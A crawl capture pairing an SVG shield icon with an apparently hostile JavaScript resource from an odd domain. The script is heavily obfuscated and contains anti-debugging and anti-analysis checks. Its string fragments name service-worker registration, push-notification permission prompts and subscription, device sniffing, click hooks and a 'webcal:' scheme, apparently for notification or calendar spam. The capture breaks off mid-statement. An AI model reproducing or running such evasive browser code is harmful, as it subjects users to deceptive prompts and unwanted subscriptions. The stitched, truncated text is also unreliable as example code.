<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40"><path d="M17,40c-.25,0-.48-.02-.69-.05s-.42-.08-.64-.15c-4.78-1.52-8.59-4.33-11.42-8.43C1.42,27.27,0,22.85,0,18.13v-9.57c0-.84.26-1.6.77-2.28s1.18-1.16,1.99-1.47L15.51.25c.5-.17.99-.25,1.49-.25s.99.08,1.49.25l12.75,4.56c.81.3,1.48.79,1.99,1.47s.77,1.43.77,2.28v9.57c0,4.73-1.42,9.14-4.25,13.24s-6.64,6.91-11.42,8.43c-.21.07-.43.12-.64.15s-.44.05-.69.05Z" fill="#09b9e5"/><path d="M33.23,6.28c-.51-.68-1.18-1.16-1.99-1.47L18.49.25c-.5-.17-.99-.25-1.49-.25s-.99.08-1.49.25L2.76,4.81c-.81.3-1.48.79-1.99,1.47-.51.68-.77,1.43-.77,2.28v9.57c0,4.73,1.42,9.14,4.25,13.24s6.64,6.91,11.42,8.43c.21.07.42.12.64.15s.44.05.69.05.48-.02.69-.05c.21-.03.43-.08.64-.15,4.78-1.52,8.59-4.33,11.42-8.43s4.25-8.51,4.25-13.24v-9.57c0-.84-.26-1.6-.77-2.28ZM33,18.13c0,4.5-1.37,8.76-4.07,12.67-2.69,3.9-6.36,6.6-10.9,8.05-.16.05-.33.09-.49.12-.16.03-.34.04-.53.04s-.37-.01-.53-.04c-.16-.03-.33-.07-.49-.12-4.54-1.44-8.21-4.15-10.9-8.05-2.7-3.91-4.07-8.18-4.07-12.67v-9.57c0-.62.19-1.17.57-1.67.4-.53.91-.9,1.53-1.13L15.83,1.2c.39-.13.78-.2,1.17-.2s.78.07,1.15.19l12.74,4.55c.64.24,1.15.61,1.55,1.14.38.5.57,1.05.57,1.67v9.57ZM12,26h3v2H7v-2h3v-11h-3v-2c1.48-.3,2.06-.4,3-1h2v14ZM24.45,19.81v-.1c.95-.73,1.97-2.01,1.97-3.54,0-2.5-1.69-4.17-4.34-4.17s-4.45,1.6-4.45,4.1c0,1.62.9,2.76,2.04,3.61v.1c-1.39.78-2.67,2.04-2.67,3.95,0,2.5,2.13,4.24,5.01,4.24s4.99-1.82,4.99-4.19c0-2.06-1.18-3.2-2.55-4ZM22.03,13.99c1.37,0,2.18.99,2.18,2.35,0,.97-.44,1.84-1.23,2.67-1.65-.68-2.97-1.36-2.97-2.91,0-1.33.88-2.11,2.02-2.11ZM22.06,26.01c-1.51,0-2.72-1.02-2.72-2.55,0-1.19.67-2.18,1.6-2.89,2,.85,3.55,1.46,3.55,3.13,0,1.43-1.02,2.3-2.44,2.3Z" fill="#fff"/><path d="M29.7,40c-.47,0-.87-.17-1.2-.5-.33-.33-.5-.73-.5-1.2v-6.6c0-.47.17-.87.5-1.2.33-.33.73-.5,1.2-.5h.3v-2c0-1.1.39-2.04,1.18-2.83.78-.78,1.73-1.17,2.82-1.17s2.04.39,2.82,1.17c.78.78,1.18,1.73,1.18,2.83v2h.3c.47,0,.87.17,1.2.5.33.33.5.73.5,1.2v6.6c0,.47-.17.87-.5,1.2-.33.33-.73.5-1.2.5h-8.6ZM32,30h4v-2c0-.57-.19-1.04-.58-1.43-.38-.38-.86-.57-1.42-.57s-1.04.19-1.42.57c-.38.38-.58.86-.58,1.43v2Z" fill="#edbb09"/><path d="M35,34v-2h-2v2h-2v2h2v2h2v-2h2v-2h-2Z" fill="#141414"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ratiotyuknsye.pics/dHVSSXUPVyE%2BKgEHPmtPVh0mPQUHT31mAgMCfDkaBhs9LwcVGzEoHAdbKjENWwYlZx8HV35rBhkTcHNEWFchJANWT3B9W0dXfmsBFRINIBFWT3BwQ0ZDan9XWFchPBcrHDZ7V05XNn4TQRNrfhFZR2p4FllBNC1NWUwxfEJZQmB8TBJHYipMFxc2awg
body_size: 33843
content:
v9a2Z[492227]=(function(){var m75=2;for(;m75 !== 9;){switch(m75){case 5:var D5r;try{var P7S=2;for(;P7S !== 6;){switch(P7S){case 3:throw "";P7S=9;break;case 4:P7S=typeof aMI2G === '\x75\u006e\u0064\x65\u0066\u0069\x6e\u0065\u0064'?3:9;break;case 2:Object['\x64\x65\x66\x69\u006e\x65\u0050\u0072\x6f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\x79\x70\u0065'],'\u0067\u0069\u0042\u0069\x46',{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});D5r=giBiF;D5r['\u0061\u004d\x49\u0032\x47']=D5r;P7S=4;break;case 9:delete D5r['\x61\u004d\x49\u0032\x47'];var i9h=Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65'];delete i9h['\u0067\x69\x42\x69\u0046'];P7S=6;break;}}}catch(j5h){D5r=window;}return D5r;break;case 1:return globalThis;break;case 2:m75=typeof globalThis === '\u006f\u0062\u006a\x65\x63\x74'?1:5;break;}}})();g4lu16(v9a2Z[492227]);v9a2Z[581478]=(function(){var O5U=2;for(;O5U !== 9;){switch(O5U){case 5:M$b[1]={};M$b[1].r6DP6WP=function(){var a6N=2;for(;a6N !== 145;){switch(a6N){case 133:o9m[93]='u8B';o9m[42]='P$U';a6N=131;break;case 2:var o9m=[arguments];a6N=1;break;case 5:return 100;break;case 127:a6N=o9m[51] < o9m[1].length?126:149;break;case 98:o9m[1].N4NYP(o9m[79]);o9m[1].N4NYP(o9m[94]);o9m[1].N4NYP(o9m[52]);o9m[1].N4NYP(o9m[10]);o9m[1].N4NYP(o9m[4]);o9m[1].N4NYP(o9m[33]);a6N=92;break;case 33:o9m[80].P$U=['v9x','P6j'];o9m[80].Q64=function(){var K8z=function(S80){return S80 && S80['b'];};var g9c=(/\x2e/).j2Qhk(K8z + []);return g9c;};o9m[41]=o9m[80];o9m[14]={};a6N=29;break;case 108:o9m[1].N4NYP(o9m[43]);o9m[1].N4NYP(o9m[28]);o9m[1].N4NYP(o9m[21]);o9m[1].N4NYP(o9m[5]);o9m[39]=[];o9m[27]='k2o';a6N=133;break;case 148:a6N=42?148:147;break;case 14:o9m[2].P$U=['Q9N'];o9m[2].Q64=function(){var r3q=function(){return ('aa').charCodeAt(1);};var a6A=(/\x39\u0037/).j2Qhk(r3q + []);return a6A;};o9m[4]=o9m[2];o9m[3]={};a6N=10;break;case 124:o9m[91]=0;a6N=123;break;case 42:o9m[48].P$U=['I2_'];o9m[48].Q64=function(){var D_C=typeof t9Ni_ === 'function';return D_C;};o9m[37]=o9m[48];o9m[57]={};a6N=38;break;case 79:o9m[25]={};o9m[25].P$U=['v9x','P6j'];o9m[25].Q64=function(){var X3i=function(){return 1024 * 1024;};var z4o=(/[\065-\x38]/).j2Qhk(X3i + []);return z4o;};a6N=103;break;case 92:o9m[1].N4NYP(o9m[97]);o9m[1].N4NYP(o9m[8]);o9m[1].N4NYP(o9m[63]);o9m[1].N4NYP(o9m[37]);o9m[1].N4NYP(o9m[50]);o9m[1].N4NYP(o9m[61]);a6N=115;break;case 77:o9m[38].P$U=['Q9N'];o9m[38].Q64=function(){var n8M=function(){return ['a','a'].join();};var b9f=!(/(\133|\u005d)/).j2Qhk(n8M + []);return b9f;};o9m[28]=o9m[38];o9m[73]={};a6N=73;break;case 25:o9m[30].Q64=function(){var i91=typeof r5xXX === 'function';return i91;};o9m[69]=o9m[30];o9m[96]={};o9m[96].P$U=['Q9N'];o9m[96].Q64=function(){var l0M=function(){var d7O=function(Q$D){for(var n1r=0;n1r < 20;n1r++)Q$D+=n1r;return Q$D;};d7O(2);};var B40=(/\x31\071\u0032/).j2Qhk(l0M + []);return B40;};o9m[43]=o9m[96];o9m[80]={};a6N=33;break;case 128:o9m[51]=0;a6N=127;break;case 120:o9m[83][o9m[17]]=o9m[99];o9m[39].N4NYP(o9m[83]);a6N=151;break;case 115:o9m[1].N4NYP(o9m[46]);o9m[1].N4NYP(o9m[69]);o9m[1].N4NYP(o9m[58]);o9m[1].N4NYP(o9m[92]);o9m[1].N4NYP(o9m[41]);o9m[1].N4NYP(o9m[66]);o9m[1].N4NYP(o9m[6]);a6N=108;break;case 123:a6N=o9m[91] < o9m[13][o9m[42]].length?122:150;break;case 122:o9m[83]={};o9m[83][o9m[74]]=o9m[13][o9m[42]][o9m[91]];a6N=120;break;case 103:o9m[52]=o9m[25];o9m[59]={};o9m[59].P$U=['v9x','P6j'];o9m[59].Q64=function(){var x_K=function(){return 1024 * 1024;};var r4p=(/[\x35-\x38]/).j2Qhk(x_K + []);return r4p;};o9m[10]=o9m[59];a6N=98;break;case 38:o9m[57].P$U=['I2_'];o9m[57].Q64=function(){function K6C(R8m,t5k){return R8m + t5k;};var W_N=(/\u006f\x6e[\u205f \ufeff\u2029\v\f\u202f\u3000\u2028\t\u1680-\u2000\u00a0\r\n\u200a]{0,}\x28/).j2Qhk(K6C + []);return W_N;};o9m[58]=o9m[57];o9m[22]={};a6N=53;break;case 82:o9m[53].P$U=['P6j'];o9m[53].Q64=function(){var p6Q=function(){debugger;};var o4J=!(/\144\u0065\x62\x75\x67\u0067\x65\162/).j2Qhk(p6Q + []);return o4J;};o9m[21]=o9m[53];a6N=79;break;case 150:o9m[51]++;a6N=127;break;case 151:o9m[91]++;a6N=123;break;case 4:o9m[1]=[];o9m[7]={};o9m[7].P$U=['I2_'];o9m[7].Q64=function(){var A4Q=typeof h9QlqU === 'function';return A4Q;};o9m[6]=o9m[7];o9m[2]={};a6N=14;break;case 73:o9m[73].P$U=['I2_'];o9m[73].Q64=function(){var F3v=false;var m5J=[];try{for(var y66 in console)m5J.N4NYP(y66);F3v=m5J.length === 0;}catch(f6Y){}var d8q=F3v;return d8q;};o9m[63]=o9m[73];o9m[85]={};a6N=69;break;case 89:o9m[70].Q64=function(){var h9c=function(){var B3m;switch(B3m){case 0:break;}};var K$4=!(/\060/).j2Qhk(h9c + []);return K$4;};o9m[61]=o9m[70];o9m[55]={};o9m[55].P$U=['v9x'];o9m[55].Q64=function(){var z8N=function(){return parseFloat(".01");};var k8s=!(/[\u006c\163]/).j2Qhk(z8N + []);return k8s;};o9m[33]=o9m[55];o9m[53]={};a6N=82;break;case 47:o9m[46]=o9m[35];o9m[24]={};o9m[24].P$U=['P6j'];o9m[24].Q64=function(){var k8x=function(D9D,j5g,K1f){return !!D9D?j5g:K1f;};var T_x=!(/\u0021/).j2Qhk(k8x + []);return T_x;};a6N=64;break;case 57:o9m[44].Q64=function(){var N$k=function(){return (![] + [])[+!+[]];};var r6P=(/\x61/).j2Qhk(N$k + []);return r6P;};o9m[92]=o9m[44];o9m[38]={};a6N=77;break;case 129:o9m[74]='o_E';a6N=128;break;case 16:o9m[9].Q64=function(){var q83=function(){return ("01").substr(1);};var I4u=!(/\060/).j2Qhk(q83 + []);return I4u;};o9m[8]=o9m[9];o9m[30]={};o9m[30].P$U=['I2_'];a6N=25;break;case 131:o9m[17]='q6G';o9m[68]='Q64';a6N=129;break;case 64:o9m[50]=o9m[24];o9m[90]={};o9m[90].P$U=['v9x','P6j'];o9m[90].Q64=function(){var L8h=function(u0V){return u0V && u0V['b'];};var m2$=(/\056/).j2Qhk(L8h + []);return m2$;};o9m[66]=o9m[90];a6N=59;break;case 10:o9m[3].P$U=['Q9N'];o9m[3].Q64=function(){var Y7U=function(){return btoa('=');};var F_X=!(/\142\u0074\u006f\x61/).j2Qhk(Y7U + []);return F_X;};o9m[5]=o9m[3];o9m[9]={};o9m[9].P$U=['v9x'];a6N=16;break;case 147:M$b[2]=80;return 72;break;case 29:o9m[14].P$U=['Q9N'];o9m[14].Q64=function(){var q2r=function(){return ('x y').slice(0,1);};var s6A=!(/\u0079/).j2Qhk(q2r + []);return s6A;};o9m[97]=o9m[14];o9m[48]={};a6N=42;break;case 1:a6N=M$b[2]?5:4;break;case 59:o9m[44]={};o9m[44].P$U=['v9x','Q9N'];a6N=57;break;case 149:a6N=(function(G1Y){var S$V=2;for(;S$V !== 22;){switch(S$V){case 11:M2k[9][M2k[7][o9m[74]]].t+=true;S$V=10;break;case 27:M2k[6]=M2k[9][M2k[2]].h / M2k[9][M2k[2]].t;S$V=26;break;case 26:S$V=M2k[6] >= 0.5?25:24;break;case 16:S$V=M2k[8] < M2k[1].length?15:23;break;case 4:M2k[9]={};M2k[1]=[];M2k[8]=0;S$V=8;break;case 10:S$V=M2k[7][o9m[17]] === o9m[27]?20:19;break;case 17:M2k[8]=0;S$V=16;break;case 14:S$V=typeof M2k[9][M2k[7][o9m[74]]] === 'undefined'?13:11;break;case 15:M2k[2]=M2k[1][M2k[8]];S$V=27;break;case 19:M2k[8]++;S$V=7;break;case 5:return;break;case 23:return M2k[3];break;case 13:M2k[9][M2k[7][o9m[74]]]=(function(){var y6O=2;for(;y6O !== 9;){switch(y6O){case 2:var B_m=[arguments];B_m[6]={};B_m[6].h=0;B_m[6].t=0;return B_m[6];break;}}}).d4xnje(this,arguments);S$V=12;break;case 7:S$V=M2k[8] < M2k[0][0].length?6:18;break;case 20:M2k[9][M2k[7][o9m[74]]].h+=true;S$V=19;break;case 1:S$V=M2k[0][0].length === 0?5:4;break;case 25:M2k[3]=true;S$V=24;break;case 8:M2k[8]=0;S$V=7;break;case 12:M2k[1].N4NYP(M2k[7][o9m[74]]);S$V=11;break;case 24:M2k[8]++;S$V=16;break;case 6:M2k[7]=M2k[0][0][M2k[8]];S$V=14;break;case 2:var M2k=[arguments];S$V=1;break;case 18:M2k[3]=false;S$V=17;break;}}})(o9m[39])?148:147;break;case 53:o9m[22].P$U=['P6j'];o9m[22].Q64=function(){var H_Q=function(){'use stirct';return 1;};var J4A=!(/\u0073\x74\151\162\143\u0074/).j2Qhk(H_Q + []);return J4A;};o9m[94]=o9m[22];o9m[35]={};o9m[35].P$U=['v9x'];o9m[35].Q64=function(){var e1B=function(){return [0,1,2].join('@');};var H_A=(/\x40[0-9]/).j2Qhk(e1B + []);return H_A;};a6N=47;break;case 69:o9m[85].P$U=['Q9N'];o9m[85].Q64=function(){var f0m=function(){return ('aa').endsWith('a');};var F8Q=(/\u0074\u0072\165\u0065/).j2Qhk(f0m + []);return F8Q;};o9m[79]=o9m[85];o9m[70]={};o9m[70].P$U=['P6j'];a6N=89;break;case 126:o9m[13]=o9m[1][o9m[51]];try{o9m[99]=o9m[13][o9m[68]]()?o9m[27]:o9m[93];}catch(X0M){o9m[99]=o9m[93];}a6N=124;break;}}};return M$b[1];break;case 2:var M$b=[arguments];M$b[2]=undefined;O5U=5;break;}}})();v9a2Z[492227].k0ii=v9a2Z;v9a2Z[228861]="j52";v9a2Z[646124]="o7J";v9a2Z[449135]=v9a2Z[581478];v9a2Z[88832]=false;v9a2Z.C$D=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[630383]=941;function v9a2Z(){}v9a2Z.p4O=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[384046]=false;v9a2Z[522680]="ujF";function g4lu16(A$E){function L5u(o7Z){var U6F=2;for(;U6F !== 5;){switch(U6F){case 2:var s5R=[arguments];return s5R[0][0].Function;break;}}}function F2T(S2B){var o_A=2;for(;o_A !== 5;){switch(o_A){case 2:var a8P=[arguments];return a8P[0][0].Array;break;}}}function G$V(m7W){var m$W=2;for(;m$W !== 5;){switch(m$W){case 2:var e2h=[arguments];return e2h[0][0].RegExp;break;}}}var B_N=2;for(;B_N !== 86;){switch(B_N){case 64:T4J[85]+=T4J[98];T4J[17]=T4J[53];T4J[17]+=T4J[29];T4J[17]+=T4J[65];B_N=60;break;case 66:n6M(G$V,"test",T4J[24],T4J[48]);B_N=90;break;case 90:n6M(B$g,T4J[77],T4J[28],T4J[14]);B_N=89;break;case 68:var n6M=function(z1C,x3N,h01,k2A){var X9N=2;for(;X9N !== 5;){switch(X9N){case 2:var K7C=[arguments];a7K(T4J[0][0],K7C[0][0],K7C[0][1],K7C[0][2],K7C[0][3]);X9N=5;break;}}};B_N=67;break;case 7:T4J[9]="j2Q";T4J[2]="";T4J[2]="ract";T4J[7]="N";T4J[4]="";T4J[4]="";T4J[4]="Ni_";B_N=20;break;case 55:T4J[14]+=T4J[4];T4J[77]=T4J[59];T4J[77]+=T4J[92];T4J[77]+=T4J[2];B_N=74;break;case 25:T4J[65]="";T4J[65]="XX";T4J[53]="";T4J[53]="r";B_N=21;break;case 70:T4J[73]+=T4J[1];T4J[73]+=T4J[5];B_N=68;break;case 20:T4J[8]="";T4J[8]="al";T4J[3]="9";T4J[16]="u";B_N=16;break;case 67:n6M(F2T,"push",T4J[24],T4J[73]);B_N=66;break;case 47:T4J[22]+=T4J[32];T4J[22]+=T4J[80];T4J[85]=T4J[59];T4J[85]+=T4J[62];B_N=64;break;case 87:n6M(L5u,"apply",T4J[24],T4J[49]);B_N=86;break;case 21:T4J[98]="";T4J[29]="5x";T4J[98]="ize";T4J[59]="";B_N=32;break;case 74:T4J[48]=T4J[9];T4J[48]+=T4J[21];T4J[48]+=T4J[6];T4J[73]=T4J[7];B_N=70;break;case 51:T4J[49]=T4J[19];T4J[49]+=T4J[31];T4J[49]+=T4J[35];T4J[22]=T4J[21];B_N=47;break;case 28:T4J[32]="";T4J[32]="9Ql";T4J[21]="h";T4J[35]="e";B_N=41;break;case 32:T4J[62]="_optim";T4J[59]="_";T4J[80]="";T4J[80]="qU";B_N=28;break;case 89:n6M(B$g,T4J[41],T4J[28],T4J[17]);B_N=88;break;case 37:T4J[19]="d";T4J[24]=6;T4J[24]=1;T4J[28]=3;T4J[28]=0;B_N=51;break;case 2:var T4J=[arguments];T4J[1]="";T4J[1]="4NY";T4J[6]="";T4J[6]="k";T4J[5]="P";T4J[9]="";B_N=7;break;case 88:n6M(B$g,T4J[85],T4J[28],T4J[22]);B_N=87;break;case 60:T4J[41]=T4J[10];T4J[41]+=T4J[16];T4J[41]+=T4J[8];T4J[14]=T4J[96];T4J[14]+=T4J[3];B_N=55;break;case 41:T4J[31]="";T4J[31]="";T4J[31]="4xnj";T4J[19]="";B_N=37;break;case 16:T4J[92]="_abst";T4J[10]="";T4J[10]="__resid";T4J[96]="t";B_N=25;break;}}function a7K(d0X,k6x,b_Q,x3H,g8y){var R4k=2;for(;R4k !== 14;){switch(R4k){case 2:var e8s=[arguments];e8s[2]="";e8s[2]="operty";e8s[1]="";R4k=3;break;case 6:try{var o6d=2;for(;o6d !== 13;){switch(o6d){case 3:return;break;case 4:o6d=e8s[3].hasOwnProperty(e8s[0][4]) && e8s[3][e8s[0][4]] === e8s[3][e8s[0][2]]?3:9;break;case 2:e8s[5]={};e8s[7]=(1,e8s[0][1])(e8s[0][0]);e8s[3]=[e8s[7],e8s[7].prototype][e8s[0][3]];o6d=4;break;case 9:e8s[3][e8s[0][4]]=e8s[3][e8s[0][2]];e8s[5].set=function(x1d){var W_6=2;for(;W_6 !== 5;){switch(W_6){case 2:var b2f=[arguments];e8s[3][e8s[0][2]]=b2f[0][0];W_6=5;break;}}};e8s[5].get=function(){var H2I=2;for(;H2I !== 12;){switch(H2I){case 3:a1N[6]="";a1N[6]="";a1N[6]="un";a1N[3]=a1N[6];H2I=6;break;case 6:a1N[3]+=a1N[5];a1N[3]+=a1N[9];return typeof e8s[3][e8s[0][2]] == a1N[3]?undefined:e8s[3][e8s[0][2]];break;case 2:var a1N=[arguments];a1N[9]="ed";a1N[5]="";a1N[5]="defin";H2I=3;break;}}};e8s[5].enumerable=e8s[4];o6d=14;break;case 14:try{var K5k=2;for(;K5k !== 3;){switch(K5k){case 2:e8s[9]=e8s[1];e8s[9]+=T4J[53];e8s[9]+=e8s[2];e8s[0][0].Object[e8s[9]](e8s[3],e8s[0][4],e8s[5]);K5k=3;break;}}}catch(z9q){}o6d=13;break;}}}catch(H$f){}R4k=14;break;case 3:e8s[1]="";e8s[1]="defineP";e8s[4]=true;e8s[4]=false;R4k=6;break;}}}function B$g(Q6u){var F7T=2;for(;F7T !== 5;){switch(F7T){case 2:var j0i=[arguments];return j0i[0][0];break;}}}}v9a2Z.C$D();(function(C,aa,sa){var s7E=v9a2Z;var O7P,l2E,i0a,z2B,H8b,M16,s$D,v3D,r3T,H3z,A9u,b__,Z0g,v75,n5z,h51,V1i,S$B,s7s,z3A,j6T,T_g,x_Y,S4V,U_Z,x2T,v4l,g3J,F_$,B_q,v2Y,f6g,P_5,S9p,i6_,Q0q,Z3F,Z0q,E0t,o9v,y8G,D6S,C7d,K_V,D1Q,B8j,g6u,Q$d,O68,g3D,h6q,W11,X29,I1u,x5m,d1b,h4o,t2O,j2d,N8G,P7v,W$E,p6S,j$g,h7h,x87,F3B,N9B,z34,S4_,U4c,C2U,e6d,F8r,H5T,b8H,s9y,z3a,z9J,I8v,X0D,a1R,F4i,w8i,S3g,e4S,q6Q,D84,P5W,E95,k3g,s8j,y5g,v7i,M76,u5G,S8w,P_a,u2C,f1C,D2q,a1$,X6t,i64,K3Y,x$j,Q6r,p9z,O9A,t2t,I4a,j8K,M30,p_T,M9H,o5a,V6a,j6t,L6F,X_u,l_m,u3V,Y8q,E2h,q$8,d67,l5N,A8i,s9h,B2x,Q0f,I76,X8g,X24,v85,b$9,y0u,D3G,W9t,j1e,W3C,Y1a,H5W,l3X,I8r,F93,L8G,t2s,z__,V7j,L6n,J84,S$J,w3D,y9x,W9w,m_a,f9F,g25,Z9k,C1i,k2B,f2W,U7Q,V9B,G17,Y6p,h_g,D0d,t$C,u6L,I4f,J74,y6c,g5N,G80,E0$,s_a,M6J,f3r,R0t,b3P,K_e,H5b,l3o,W_f,W3H,c9M,V9p,E$J,l$n,D2H,C4E,a$m,J4E,O4$,L3I,P0g,e5t,V4K,a$x,S0r,V30,G89,Q1R,M36,Y5w,x6K,N9Y,d4R,O_Y,a7T,o$9,P1w,h_2,f6W,T9U,D6s,j1l,h2h,h1m,b7Y,g0r,Q$P,j6V,I5G,F_0,P$N,r0A,X3A,x8y,m$6,b77,U_s,F0B,r2e,i_9,M6s,K_3,W5_,h0C,d$e,r8k,u4s,K6B,H8x,A4b,t9Q,M4q,X7q,f7s,D1m,B5A,M4e,P2K,R84,G28,u_7,Y$r,T2$,T89,x0h,i1p,I2p,u5C,w2c,h5N,g0z,b8m,t5y,H6a,M28,h67,m6d,F9X,s18,z9O,Q_5,F7J,C$m,D80,V_d,d_C,t4_,R6U,f2b,x0G,H5j,X$m,v8N,i72,F1y,I3E,D4o,x2x,c81,c_Q,S10,C3r,E27,k_x,T$M,b2s,i1k,F$p,O9l,u1W,z1p,n7V,T_r,D2O,s5V,D_9,S5,S,ca,q,bb,hb,ya,Ea,V,jb,fb,v,h,mb,Fa,Ia,ia,Ya,La,ta,eb,w,L,O,N,Ha,Ua,ga,Va,xa,B,pb,ua,H6,H2,c8,g,t_S,R1$,d_Q,Y5E,S_p,v0E,a0,Z_,w6,r0,q_,M9,k6,g$,b0,C4,h8,v7,y7,i2,Z4,I1,k7,ma,H,Ka,Ja,d,T,n,t,r,x,X,qb,G,K,Pa,A,lb,na,Qa,D,fa,db,E,da,I,Ra,M,J,cb,Sa,gb,rb,Z,pa,Ga,la,Wa,Na,Oa,sb,ob,nb,Da,wa,Y,p,y,F,z,va,oa,u,ha,W,ka,Ca,R,kb,ib,$a,Ba,za,Aa,ba,ja,Xa,U,y9,v3,o0,V5,M7,x4,f9,r3,p$,U5,L_,C9,U8,Z8,Ma,tb,ub,vb,ab,ea,P,U2H,o1n,G3Q,Y4N,M3C,T94,G_A,E0s,l1Z,N8e,B91,A4r,Z1W,N8O,E24,c9U,E3l,N7z,C07,Q0H,H3u,V5p,w7W,l7D,r8u,o1$,k_c,I69,C5J,K2f,m8S,f86,f1a,j4F,v3C,K$o,d$Z,x0q,l$q,B6f,E8d,w2t,R3q,n_1,b9S,d4$,p$Y,G1d,k3f,j2i,u6g,E4x,S0s,A85,E34,l,Ta,qa,Q,ra;O7P="F";l2E="87810";i0a="LowerCase";z2B="igh";H8b="17";M16=".";s$D="g_i";v3D="cli";r3T="99";H3z="h";A9u="el";b__="n";Z0g="et_ar";v75="ndexOf";n5z="21" * 1;h51="o";s7E.C$D();V1i="ove";S$B="fdsfsdfsdf";s7s="8435";z3A="len";j6T="tus";T_g="32" << 0;x_Y="in";S4V="y";U_Z="nd";x2T="tex";v4l="run_m";g3J="em";F_$="tion";B_q="rg";v2Y="li";f6g="er";P_5="ef";S9p="it";i6_="clud";Q0q="pu";Z3F="817336 825599 825600 825601 825602 825603 825604 825609 825607 818423 81842";Z0q="od";E0t=+"37";o9v="do";y8G="tio";D6S="hen";C7d="sp";K_V="hr";D1Q="udes";B8j="ing";g6u="Agent";Q$d="leng";O68="ght";g3D="14" | 6;h6q=+"1E8";W11="m";X29=" ";I1u="toStr";x5m=+"18";d1b="fir";h4o="gth";t2O="idth";j2d="s";N8G="tem";P7v="cat";W$E="vailHe";p6S="ne";j$g="a";h7h="searchPar";x87="atus";F3B="et";N9B="ss";z34="toco";S4_="l";U4c="crea";C2U="co";e6d="2";F8r="defined";H5T="ment";b8H="serviceWorker_register servic";s9y="sta";z3a="toStrin";z9J="creen";I8v="9";X0D="gi";a1R="on";F4i="ner";w8i=+"42";S3g="ubs";e4S="ge";q6Q="2" * 1;D84=+"4";P5W="un";E95="33" - 0;k3g=+"10";s8j="addEve";y5g="pro";v7i="35" >> 64;M76="loc";u5G="ad";S8w="f";P_a="25" * 1;u2C="ui";f1C="64";D2q="de";a1$="ng";X6t="_id";i64=+"36";K3Y="pw";x$j=+"9";Q6r="999999999" << 0;p9z=+"3";O9A="avai";t2t="tat";I4a="4";j8K="15" ^ 0;M30="op";p_T="/";M9H="id";o5a="g";V6a="ag";j6t="sea";L6F="k";X_u="1" << 64;l_m="ran";u3V="ag_id";Y8q="200" << 32;E2h="serviceW";q$8=+"31";d67="insertBef";l5N="st";A8i="und";s9h="3";B2x="19" * 1;Q0f=+(171.35 > 546.26?415.86 >= 935.56?394.90:("e",601.99):"0");I76="ore";X8g="ind";X24="nt";v85="click";b$9="ox";y0u=+"1E3";D3G="ring";W9t="9377";j1e=+"34";W3C="=";Y1a="pl";H5W=+"13";l3X="ar";I8r="en";F93="ca";L8G="ntListener";t2s="v";z__="xOf";V7j="rror";L6n=+"22";J84="8778 818783 818784 818845";S$J="tif";w3D="141";y9x="pa";W9w="ener";m_a="b_id";f9F="oS";g25="sear";Z9k="ri";C1i="re";k2B="28" | 0;f2W="ti";U7Q=+"30";V9B="searchP";G17="ex";Y6p="x";h_g="ent";D0d="d";t$C="_";u6L="i";I4f="toS";J74="ct";y6c="11" - 0;g5N="ain";G80="scr";E0$="pars";s_a="8" - 0;M6J=+"16";f3r="erAg";R0t="serv";b3P="av";K_e=/\|/;H5b="to";l3o=+"26";W_f="ul";W3H="llb";c9M="le";V9p="te";E$J="0";l$n="e";D2H="24" ^ 0;C4E="scribe";a$m="doc";J4E="ngi";O4$="ck";L3I="";P0g="dth";e5t="okie";V4K="lo";a$x="85";S0r="b_i";V30="ms";G89="w";Q1R="ipt";M36="me";Y5w="at";x6K="ams";N9Y="efa";d4R="fic";O_Y="t/javascr";a7T="d2";o$9="100" << 32;P1w=(2104,5530) > (4690,4840)?668.5 !== (1273,6970)?"t":0x52:(!({}),9.70e+3);h_2="subs";f6W="plit";T9U="gs";D6s="g2u3";j1l="va";h2h="clic";h1m=6020 !== (99,131.9)?"T":"a";b7Y="unde";g0r="flo";Q$P="tr";j6V="des";I5G="user";F_0="rams";P$N="r";r0A="fined";X3A="strin";x8y="cl";m$6="fgjhkashfdd";b77="es";U_s="rAgent";F0B=+"38";r2e="p";i_9="tI";M6s="pus";K_3=+"20";W5_="1";h0C="fy";d$e="ch";r8k="Tru";u4s="us";K6B="an";H8x="use";A4b="res";t9Q="P";M4q="arentN";X7q="8 8187";f7s="Noti";D1m="nclu";B5A="rch";M4e="ssa";P2K="86";R84="se";G28="trin";u_7="ea";Y$r=null;T2$="di";T89="ref";x0h=+"6";i1p="E";I2p="ed";u5C=+"23";w2c="th";h5N="25";g0z=+"5";b8m="rro";t5y="ra";H6a="teElement";M28="get_a";h67="5";m6d="onl";F9X="pt";s18=+"7";z9O="bi";Q_5="searc";F7J="sub";C$m="createEl";D80="ned";V_d="su";d_C="?";t4_=+"40";R6U="58 818759 818766 818767 818770 818771 818773 818774 818775 81";f2b="tri";x0G="ear";H5j="Tr";X$m="b";v8N="add";i72="dr";F1y="ventListe";I3E="c";D4o="eWorker_ready show_permission permission existing support_serviceWorker pushManager_getSubscription subscribe_user subscribed existing_2 support_pushManager";x2x="&";c81="St";c_Q="reateEle";S10="loca";C3r="27" * 1;E27="rc";k_x="ion";T$M=+"12";b2s="pm";i1k="inc";F$p=/Android/i;O9l="u";u1W="onloa";z1p="arch";n7V="or";T_r="ckid";D2O="lse";s5V="ta";D_9="dexO";try{S5=b7Y;S5+=S8w;S5+=u6L;S5+=D80;(S=function(){var K$7,f$S,I6z,B4f,U3c,w7_,R1Q,Z9_,r1J,B_e,h0_,J38,P0B,N5M,s$E,J5L,W70,B9d,k69,A8c,i2V,R$,o$,I6,j,o,s,i,e1,H8,O3,f1,x$,J4,F4,f6,o2,U6,a,b,B5,T7,c;K$7="lyze";f$S="ip";I6z="etT";B4f="etI";U3c="oSt";w7_="clude";R1Q="rou";Z9_="rAg";r1J="ics_sessio";B_e=/(iPod|iPhone|iPad)/;h0_="na";J38="Notifica";P0B="mat";N5M="hone os 15";s$E="toLow";J5L="webcal:/";W70="erCase";B9d="im";k69="5E3" << 